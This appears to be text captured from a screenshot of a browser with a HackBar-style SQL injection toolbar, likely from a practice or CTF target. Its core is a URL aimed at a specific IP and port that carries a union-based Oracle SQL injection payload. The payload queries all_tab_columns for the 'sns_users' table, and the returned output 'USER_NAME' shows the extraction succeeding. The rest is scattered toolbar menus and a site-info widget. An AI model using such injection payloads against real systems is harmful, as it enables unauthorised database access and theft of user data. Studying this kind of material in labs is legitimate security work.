 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:45064/new_list.php?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users') from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Services▾ Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
1
USER_NAME